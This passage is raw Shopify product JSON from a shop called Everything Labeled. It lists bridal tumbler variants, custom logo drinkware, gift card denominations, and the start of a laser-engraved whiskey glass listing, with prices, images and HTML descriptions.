Mrs.","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":49220667900055,"product_id":7602143854743,"position":6,"created_at":"2025-10-13T14:26:48-04:00","updated_at":"2025-10-13T14:26:49-04:00","alt":null,"width":480,"height":640,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Bridal_Collection_Engaged_Short_Tumbler.jpg?v=1760380009","variant_ids":[46180323197079,46180323229847,46180323262615,46180323295383,46180574789783]},"available":true,"name":"Bridal Drinkware - Short Stainless Steel Tumbler \/ MR. and Mrs.","public_title":"Short Stainless Steel Tumbler \/ MR. and Mrs.","options":["Short Stainless Steel Tumbler","MR. and Mrs."],"price":1500,"weight":454,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":39079643578519,"position":6,"preview_image":{"aspect_ratio":0.75,"height":640,"width":480,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Bridal_Collection_Engaged_Short_Tumbler.jpg?v=1760380009"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46180323262615,"title":"Short Stainless Steel Tumbler \/ Bridesmaid","option1":"Short Stainless Steel Tumbler","option2":"Bridesmaid","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":49220667900055,"product_id":7602143854743,"position":6,"created_at":"2025-10-13T14:26:48-04:00","updated_at":"2025-10-13T14:26:49-04:00","alt":null,"width":480,"height":640,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Bridal_Collection_Engaged_Short_Tumbler.jpg?v=1760380009","variant_ids":[46180323197079,46180323229847,46180323262615,46180323295383,46180574789783]},"available":true,"name":"Bridal Drinkware - Short Stainless Steel Tumbler \/ Bridesmaid","public_title":"Short Stainless Steel Tumbler \/ Bridesmaid","options":["Short Stainless Steel Tumbler","Bridesmaid"],"price":1500,"weight":454,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":39079643578519,"position":6,"preview_image":{"aspect_ratio":0.75,"height":640,"width":480,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Bridal_Collection_Engaged_Short_Tumbler.jpg?v=1760380009"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46180323295383,"title":"Short Stainless Steel Tumbler \/ Made of Honor","option1":"Short Stainless Steel Tumbler","option2":"Made of Honor","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":49220667900055,"product_id":7602143854743,"position":6,"created_at":"2025-10-13T14:26:48-04:00","updated_at":"2025-10-13T14:26:49-04:00","alt":null,"width":480,"height":640,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Bridal_Collection_Engaged_Short_Tumbler.jpg?v=1760380009","variant_ids":[46180323197079,46180323229847,46180323262615,46180323295383,46180574789783]},"available":true,"name":"Bridal Drinkware - Short Stainless Steel Tumbler \/ Made of Honor","public_title":"Short Stainless Steel Tumbler \/ Made of Honor","options":["Short Stainless Steel Tumbler","Made of Honor"],"price":1500,"weight":454,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":39079643578519,"position":6,"preview_image":{"aspect_ratio":0.75,"height":640,"width":480,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Bridal_Collection_Engaged_Short_Tumbler.jpg?v=1760380009"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46180574789783,"title":"Short Stainless Steel Tumbler \/ Bride","option1":"Short Stainless Steel Tumbler","option2":"Bride","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":49220667900055,"product_id":7602143854743,"position":6,"created_at":"2025-10-13T14:26:48-04:00","updated_at":"2025-10-13T14:26:49-04:00","alt":null,"width":480,"height":640,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Bridal_Collection_Engaged_Short_Tumbler.jpg?v=1760380009","variant_ids":[46180323197079,46180323229847,46180323262615,46180323295383,46180574789783]},"available":true,"name":"Bridal Drinkware - Short Stainless Steel Tumbler \/ Bride","public_title":"Short Stainless Steel Tumbler \/ Bride","options":["Short Stainless Steel Tumbler","Bride"],"price":1500,"weight":454,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":39079643578519,"position":6,"preview_image":{"aspect_ratio":0.75,"height":640,"width":480,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Bridal_Collection_Engaged_Short_Tumbler.jpg?v=1760380009"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/everythinglabeled.com\/cdn\/shop\/products\/20220309_214440730_iOS.jpg?v=1653325202","\/\/everythinglabeled.com\/cdn\/shop\/products\/20220309_214314625_iOS.jpg?v=1653325202","\/\/everythinglabeled.com\/cdn\/shop\/products\/20220309_214307993_iOS.jpg?v=1653325202","\/\/everythinglabeled.com\/cdn\/shop\/products\/20220309_214418251_iOS.jpg?v=1647022890","\/\/everythinglabeled.com\/cdn\/shop\/files\/Omg_your_engaged.jpg?v=1760313977","\/\/everythinglabeled.com\/cdn\/shop\/files\/Bridal_Collection_Engaged_Short_Tumbler.jpg?v=1760380009","\/\/everythinglabeled.com\/cdn\/shop\/files\/Bridal_Collection_Bride_Acylic_Wine_Glass.jpg?v=1760380013","\/\/everythinglabeled.com\/cdn\/shop\/files\/Bridal_Collection_Bridemaid_Acylic_Wine_Glass.jpg?v=1760380013","\/\/everythinglabeled.com\/cdn\/shop\/files\/Bridal_Collection_Maid_of_Honor_Acylic_Wine_Glass.jpg?v=1760380442"],"featured_image":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20220309_214440730_iOS.jpg?v=1653325202","options":["Style","Design"],"media":[{"alt":null,"id":28092184592535,"position":1,"preview_image":{"aspect_ratio":0.773,"height":1454,"width":1124,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20220309_214440730_iOS.jpg?v=1653325202"},"aspect_ratio":0.773,"height":1454,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20220309_214440730_iOS.jpg?v=1653325202","width":1124},{"alt":null,"id":28092184625303,"position":2,"preview_image":{"aspect_ratio":0.774,"height":1452,"width":1124,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20220309_214314625_iOS.jpg?v=1653325202"},"aspect_ratio":0.774,"height":1452,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20220309_214314625_iOS.jpg?v=1653325202","width":1124},{"alt":null,"id":28092184658071,"position":3,"preview_image":{"aspect_ratio":0.917,"height":1226,"width":1124,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20220309_214307993_iOS.jpg?v=1653325202"},"aspect_ratio":0.917,"height":1226,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20220309_214307993_iOS.jpg?v=1653325202","width":1124},{"alt":null,"id":27111048872087,"position":4,"preview_image":{"aspect_ratio":1.411,"height":828,"width":1168,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20220309_214418251_iOS.jpg?v=1647022890"},"aspect_ratio":1.411,"height":828,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/20220309_214418251_iOS.jpg?v=1647022890","width":1168},{"alt":"A white, stemless stainless steel tumbler with gold text that reads 'OMG! You're engaged!' in front of a bouquet of flowers.","id":36865597964439,"position":5,"preview_image":{"aspect_ratio":0.773,"height":5083,"width":3931,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Omg_your_engaged.jpg?v=1760313977"},"aspect_ratio":0.773,"height":5083,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Omg_your_engaged.jpg?v=1760313977","width":3931},{"alt":null,"id":39079643578519,"position":6,"preview_image":{"aspect_ratio":0.75,"height":640,"width":480,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Bridal_Collection_Engaged_Short_Tumbler.jpg?v=1760380009"},"aspect_ratio":0.75,"height":640,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Bridal_Collection_Engaged_Short_Tumbler.jpg?v=1760380009","width":480},{"alt":null,"id":39079643971735,"position":7,"preview_image":{"aspect_ratio":0.75,"height":5712,"width":4284,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Bridal_Collection_Bride_Acylic_Wine_Glass.jpg?v=1760380013"},"aspect_ratio":0.75,"height":5712,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Bridal_Collection_Bride_Acylic_Wine_Glass.jpg?v=1760380013","width":4284},{"alt":null,"id":39079643938967,"position":8,"preview_image":{"aspect_ratio":0.75,"height":5712,"width":4284,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Bridal_Collection_Bridemaid_Acylic_Wine_Glass.jpg?v=1760380013"},"aspect_ratio":0.75,"height":5712,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Bridal_Collection_Bridemaid_Acylic_Wine_Glass.jpg?v=1760380013","width":4284},{"alt":null,"id":39079671758999,"position":9,"preview_image":{"aspect_ratio":0.75,"height":5712,"width":4284,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Bridal_Collection_Maid_of_Honor_Acylic_Wine_Glass.jpg?v=1760380442"},"aspect_ratio":0.75,"height":5712,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Bridal_Collection_Maid_of_Honor_Acylic_Wine_Glass.jpg?v=1760380442","width":4284}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eCelebrate love and laughter with our OMG You’re Engaged Stemless Tumbler — the perfect engagement gift for the newly betrothed! This stylish and durable tumbler keeps drinks hot or cold for hours while adding a touch of sparkle to every bridal moment. A must-have for engagement parties, bridal showers, and wedding boutiques.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eRETAILER HIGHLIGHTS\u003c\/strong\u003e\u003cbr\u003e• 12 oz double-wall insulated stainless steel stemless tumbler\u003cbr\u003e• Laser-engraved “OMG You’re Engaged” design — elegant and long-lasting\u003cbr\u003e• Keeps beverages hot or cold for hours\u003cbr\u003e• Includes BPA-free, spill-resistant slide lid\u003cbr\u003e• Powder-coated finish in popular bridal and blush tones\u003cbr\u003e• Perfect for engagement celebrations, bridal showers, and wedding gifts\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSPECIFICATIONS\u003c\/strong\u003e\u003cbr\u003e• Capacity: 12 oz \/ 355 ml\u003cbr\u003e• Material: Double-wall stainless steel\u003cbr\u003e• Finish: Powder-coated (assorted color options)\u003cbr\u003e• Dimensions: Approx. 4.5″ H × 3.5″ W\u003cbr\u003e• Care: Dishwasher safe, top rack recommended\u003cbr\u003e• Packaging: Individually boxed or bulk (retail-ready)\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eORDERING INFO\u003c\/strong\u003e\u003cbr\u003e• Minimum Order: 12 units\u003cbr\u003e• Turnaround Time: Ships in 5–7 business days\u003cbr\u003e• Packaging: Bulk or retail-ready boxes available\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePerfect for:\u003c\/strong\u003e\u003cbr\u003eBridal boutiques, engagement parties, gift shops, and wedding planners — a fun, trendy tumbler that makes saying “Yes!” even more memorable.\u003c\/p\u003e"},{"id":8239730196631,"title":"Custom Company Logo Drinkware","handle":"custom-logo-drinkware","description":"\u003cp\u003e\u003cspan\u003eTransform ordinary drinkware into powerful branding tools. Elevate your company's image and make a lasting impression with our premium custom logo drinkware.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eAvailable drinkware options:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eStainless Steel Tumblers\u003c\/p\u003e\n\u003cp\u003eGlass Mugs with Bamboo Lid and Straw\u003c\/p\u003e\n\u003cp\u003eTall Stainless Steel Travel Mugs\u003c\/p\u003e\n\u003cp\u003eWater Bottles\u003c\/p\u003e\n\u003cp\u003eContact me for pricing for quantities over 10 and your logo\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2024-03-22T13:02:36-04:00","created_at":"2024-03-22T11:52:38-04:00","vendor":"Everything Labeled","type":"Drinkware","tags":["acrylic","acrylictumblers","acrylicwineglasses","apres pcikleball","custom tumblers","customlabels","customwineglasses","decal","pickleball","wine tumblers","wineglasses"],"price":2500,"price_min":2500,"price_max":2500,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43823495610519,"title":"Short Stainless Steel Tumbler","option1":"Short Stainless Steel Tumbler","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":41143244685463,"product_id":8239730196631,"position":8,"created_at":"2024-03-22T12:47:51-04:00","updated_at":"2024-03-22T13:01:25-04:00","alt":null,"width":4032,"height":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20230331_150944682_iOS.jpg?v=1711126885","variant_ids":[43823495610519]},"available":true,"name":"Custom Company Logo Drinkware - Short Stainless Steel Tumbler","public_title":"Short Stainless Steel Tumbler","options":["Short Stainless Steel Tumbler"],"price":2500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33837125009559,"position":9,"preview_image":{"aspect_ratio":1.333,"height":3024,"width":4032,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20230331_150944682_iOS.jpg?v=1711126885"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43823495676055,"title":"Tall Stainless Steel Tumbler","option1":"Tall Stainless Steel Tumbler","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":41143243604119,"product_id":8239730196631,"position":7,"created_at":"2024-03-22T12:47:32-04:00","updated_at":"2024-03-22T13:01:25-04:00","alt":null,"width":3024,"height":4032,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20230331_150931542_iOS.jpg?v=1711126885","variant_ids":[43823495676055]},"available":true,"name":"Custom Company Logo Drinkware - Tall Stainless Steel Tumbler","public_title":"Tall Stainless Steel Tumbler","options":["Tall Stainless Steel Tumbler"],"price":2500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33837123960983,"position":8,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20230331_150931542_iOS.jpg?v=1711126885"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43823692808343,"title":"Glass with Bamboo Lid and Straw","option1":"Glass with Bamboo Lid and Straw","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":41143240097943,"product_id":8239730196631,"position":3,"created_at":"2024-03-22T12:46:15-04:00","updated_at":"2024-03-22T13:01:25-04:00","alt":null,"width":3024,"height":4032,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20231116_004640175_iOS.jpg?v=1711126885","variant_ids":[43823692808343]},"available":true,"name":"Custom Company Logo Drinkware - Glass with Bamboo Lid and Straw","public_title":"Glass with Bamboo Lid and Straw","options":["Glass with Bamboo Lid and Straw"],"price":2500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":33837120389271,"position":3,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20231116_004640175_iOS.jpg?v=1711126885"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43823712174231,"title":"Tall Skinny Water Bottle","option1":"Tall Skinny Water Bottle","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":50345108963479,"product_id":8239730196631,"position":11,"created_at":"2026-01-09T16:12:16-05:00","updated_at":"2026-01-09T16:12:18-05:00","alt":null,"width":3024,"height":4032,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20230809_235520906_iOS_84c0c61f-e602-4b1f-8928-2c2e5ee9191c.jpg?v=1767993138","variant_ids":[43823712174231]},"available":true,"name":"Custom Company Logo Drinkware - Tall Skinny Water Bottle","public_title":"Tall Skinny Water Bottle","options":["Tall Skinny Water Bottle"],"price":2500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40170149183639,"position":12,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20230809_235520906_iOS_84c0c61f-e602-4b1f-8928-2c2e5ee9191c.jpg?v=1767993138"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/everythinglabeled.com\/cdn\/shop\/files\/20240202_141954021_iOS.jpg?v=1711126885","\/\/everythinglabeled.com\/cdn\/shop\/files\/20230328_183338003_iOS.jpg?v=1711126885","\/\/everythinglabeled.com\/cdn\/shop\/files\/20231116_004640175_iOS.jpg?v=1711126885","\/\/everythinglabeled.com\/cdn\/shop\/files\/20220907_154011297_iOS.jpg?v=1711126885","\/\/everythinglabeled.com\/cdn\/shop\/files\/20230106_194327054_iOS.jpg?v=1711126885","\/\/everythinglabeled.com\/cdn\/shop\/files\/20221125_164948190_iOS.jpg?v=1711126885","\/\/everythinglabeled.com\/cdn\/shop\/files\/20230331_150931542_iOS.jpg?v=1711126885","\/\/everythinglabeled.com\/cdn\/shop\/files\/20230331_150944682_iOS.jpg?v=1711126885","\/\/everythinglabeled.com\/cdn\/shop\/files\/20230331_151022847_iOS.jpg?v=1711126885","\/\/everythinglabeled.com\/cdn\/shop\/files\/20230809_235520906_iOS.jpg?v=1711126885","\/\/everythinglabeled.com\/cdn\/shop\/files\/20230809_235520906_iOS_84c0c61f-e602-4b1f-8928-2c2e5ee9191c.jpg?v=1767993138","\/\/everythinglabeled.com\/cdn\/shop\/files\/20250729_183825040_iOS.jpg?v=1767993105","\/\/everythinglabeled.com\/cdn\/shop\/files\/20241214_151431493_iOS.jpg?v=1767993158"],"featured_image":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20240202_141954021_iOS.jpg?v=1711126885","options":["Style"],"media":[{"alt":null,"id":33837133168791,"position":1,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20240202_141954021_iOS.jpg?v=1711126885"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20240202_141954021_iOS.jpg?v=1711126885","width":3024},{"alt":null,"id":33837119635607,"position":2,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20230328_183338003_iOS.jpg?v=1711126885"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20230328_183338003_iOS.jpg?v=1711126885","width":3024},{"alt":null,"id":33837120389271,"position":3,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20231116_004640175_iOS.jpg?v=1711126885"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20231116_004640175_iOS.jpg?v=1711126885","width":3024},{"alt":null,"id":33837121274007,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1920,"width":1440,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/preview_images\/3a59ea7a0ed94a91b4e2e085430d39a4.thumbnail.0000000000.jpg?v=1711126012"},"aspect_ratio":0.75,"duration":6270,"media_type":"video","sources":[{"format":"mp4","height":640,"mime_type":"video\/mp4","url":"\/\/everythinglabeled.com\/cdn\/shop\/videos\/c\/vp\/3a59ea7a0ed94a91b4e2e085430d39a4\/3a59ea7a0ed94a91b4e2e085430d39a4.SD-480p-1.5Mbps-26225337.mp4?v=0","width":480},{"format":"mp4","height":1440,"mime_type":"video\/mp4","url":"\/\/everythinglabeled.com\/cdn\/shop\/videos\/c\/vp\/3a59ea7a0ed94a91b4e2e085430d39a4\/3a59ea7a0ed94a91b4e2e085430d39a4.HD-1080p-7.2Mbps-26225337.mp4?v=0","width":1080},{"format":"mp4","height":960,"mime_type":"video\/mp4","url":"\/\/everythinglabeled.com\/cdn\/shop\/videos\/c\/vp\/3a59ea7a0ed94a91b4e2e085430d39a4\/3a59ea7a0ed94a91b4e2e085430d39a4.HD-720p-4.5Mbps-26225337.mp4?v=0","width":720},{"format":"m3u8","height":1440,"mime_type":"application\/x-mpegURL","url":"\/\/everythinglabeled.com\/cdn\/shop\/videos\/c\/vp\/3a59ea7a0ed94a91b4e2e085430d39a4\/3a59ea7a0ed94a91b4e2e085430d39a4.m3u8?v=0","width":1080}]},{"alt":null,"id":33837122158743,"position":5,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20220907_154011297_iOS.jpg?v=1711126885"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20220907_154011297_iOS.jpg?v=1711126885","width":3024},{"alt":null,"id":33837122551959,"position":6,"preview_image":{"aspect_ratio":0.8,"height":3780,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20230106_194327054_iOS.jpg?v=1711126885"},"aspect_ratio":0.8,"height":3780,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20230106_194327054_iOS.jpg?v=1711126885","width":3024},{"alt":null,"id":33837123076247,"position":7,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20221125_164948190_iOS.jpg?v=1711126885"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20221125_164948190_iOS.jpg?v=1711126885","width":3024},{"alt":null,"id":33837123960983,"position":8,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20230331_150931542_iOS.jpg?v=1711126885"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20230331_150931542_iOS.jpg?v=1711126885","width":3024},{"alt":null,"id":33837125009559,"position":9,"preview_image":{"aspect_ratio":1.333,"height":3024,"width":4032,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20230331_150944682_iOS.jpg?v=1711126885"},"aspect_ratio":1.333,"height":3024,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20230331_150944682_iOS.jpg?v=1711126885","width":4032},{"alt":null,"id":33837126123671,"position":10,"preview_image":{"aspect_ratio":0.663,"height":3981,"width":2641,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20230331_151022847_iOS.jpg?v=1711126885"},"aspect_ratio":0.663,"height":3981,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20230331_151022847_iOS.jpg?v=1711126885","width":2641},{"alt":null,"id":33837132546199,"position":11,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20230809_235520906_iOS.jpg?v=1711126885"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20230809_235520906_iOS.jpg?v=1711126885","width":3024},{"alt":null,"id":40170149183639,"position":12,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20230809_235520906_iOS_84c0c61f-e602-4b1f-8928-2c2e5ee9191c.jpg?v=1767993138"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20230809_235520906_iOS_84c0c61f-e602-4b1f-8928-2c2e5ee9191c.jpg?v=1767993138","width":3024},{"alt":null,"id":40170146103447,"position":13,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20250729_183825040_iOS.jpg?v=1767993105"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20250729_183825040_iOS.jpg?v=1767993105","width":3024},{"alt":null,"id":40170151477399,"position":14,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20241214_151431493_iOS.jpg?v=1767993158"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20241214_151431493_iOS.jpg?v=1767993158","width":3024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan\u003eTransform ordinary drinkware into powerful branding tools. Elevate your company's image and make a lasting impression with our premium custom logo drinkware.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eAvailable drinkware options:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eStainless Steel Tumblers\u003c\/p\u003e\n\u003cp\u003eGlass Mugs with Bamboo Lid and Straw\u003c\/p\u003e\n\u003cp\u003eTall Stainless Steel Travel Mugs\u003c\/p\u003e\n\u003cp\u003eWater Bottles\u003c\/p\u003e\n\u003cp\u003eContact me for pricing for quantities over 10 and your logo\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e"},{"id":7129825575063,"title":"Everything Labeled Gift Card","handle":"everything-labeled-gift-card","description":"\u003cp\u003eGive someone you love a gift card and let them pick out their custom labels and or drinkware.\u003c\/p\u003e\n\u003cstyle\u003e\u003c\/style\u003e\n\u003cp\u003eGift cards are sent thru email with instructions\u003c\/p\u003e","published_at":"2021-08-31T09:49:07-04:00","created_at":"2021-08-31T09:38:12-04:00","vendor":"Everything Labeled","type":"","tags":[],"price":1000,"price_min":1000,"price_max":10000,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40883610943639,"title":"$10.00","option1":"$10.00","option2":null,"option3":null,"sku":"","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Everything Labeled Gift Card - $10.00","public_title":"$10.00","options":["$10.00"],"price":1000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40883610976407,"title":"$25.00","option1":"$25.00","option2":null,"option3":null,"sku":"","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Everything Labeled Gift Card - $25.00","public_title":"$25.00","options":["$25.00"],"price":2500,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40883611009175,"title":"$50.00","option1":"$50.00","option2":null,"option3":null,"sku":"","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Everything Labeled Gift Card - $50.00","public_title":"$50.00","options":["$50.00"],"price":5000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40883611041943,"title":"$75.00","option1":"$75.00","option2":null,"option3":null,"sku":"","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Everything Labeled Gift Card - $75.00","public_title":"$75.00","options":["$75.00"],"price":7500,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43347989594263,"title":"$100.00","option1":"$100.00","option2":null,"option3":null,"sku":"","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Everything Labeled Gift Card - $100.00","public_title":"$100.00","options":["$100.00"],"price":10000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/everythinglabeled.com\/cdn\/shop\/products\/depositphotos_14679439-stock-photo-gift-card.jpg?v=1630417720"],"featured_image":"\/\/everythinglabeled.com\/cdn\/shop\/products\/depositphotos_14679439-stock-photo-gift-card.jpg?v=1630417720","options":["Denominations"],"media":[{"alt":null,"id":24373110374551,"position":1,"preview_image":{"aspect_ratio":1.333,"height":768,"width":1024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/depositphotos_14679439-stock-photo-gift-card.jpg?v=1630417720"},"aspect_ratio":1.333,"height":768,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/products\/depositphotos_14679439-stock-photo-gift-card.jpg?v=1630417720","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eGive someone you love a gift card and let them pick out their custom labels and or drinkware.\u003c\/p\u003e\n\u003cstyle\u003e\u003c\/style\u003e\n\u003cp\u003eGift cards are sent thru email with instructions\u003c\/p\u003e"},{"id":8624815014039,"title":"Custom Laser Engrave Rock Glass","handle":"custom-laser-engrave-rock-glass","description":"\u003cp\u003e\u003cstrong\u003e13 oz Rock Whiskey Glass – Laser Engraved\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eElevate your drinking experience with this sleek 13 oz Rock Whiskey Glass, expertly crafted and laser engraved for a personal touch. \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eFeatures:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eCapacity\u003c\/strong\u003e: 13 oz – Perfect for neat pours or on-the-rocks\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eMaterial\u003c\/strong\u003e: High-quality, durable glass for clarity and 